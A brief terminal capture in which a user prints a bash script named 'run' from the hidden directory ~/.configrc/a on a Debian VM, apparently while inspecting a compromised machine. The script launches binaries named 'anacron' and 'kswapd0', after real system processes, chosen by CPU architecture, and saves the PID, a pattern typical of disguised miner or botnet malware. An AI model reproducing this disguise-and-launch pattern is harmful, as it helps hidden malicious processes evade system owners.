 test01@VM-16-5-debian:~/.configrc/a$ cat run
#!/bin/bash
./stop
#./init0
sleep 10
pwd > dir.dir
dir=$(cat dir.dir)
ARCH=`uname -m`
        if [ "$ARCH" == "i686" ]; then
                nohup ./anacron >>/dev/null &
        elif [ "$ARCH" == "x86_64" ];   then
                ./kswapd0
        fi
echo $! > bash.pid